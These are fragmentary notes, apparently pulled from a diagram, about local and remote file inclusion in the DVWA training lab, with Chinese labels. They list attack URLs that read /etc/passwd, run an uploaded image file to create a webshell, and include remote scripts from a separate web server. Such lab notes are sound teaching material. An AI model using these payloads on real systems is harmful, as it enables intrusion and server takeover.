 index.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=f.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=g.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=c.jpg
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=/etc/passwd
本地文件包含 LFI
F
f.php
/etc/passwd
F功能
include f.php
G
g.php
include g.php
c.jpg
执行并生成webshell
include *.php
include *
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=http://web_server/c.jpg
web_server
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=http://web_server/u.php
远程文件包含 RFI
c.jpg
u.php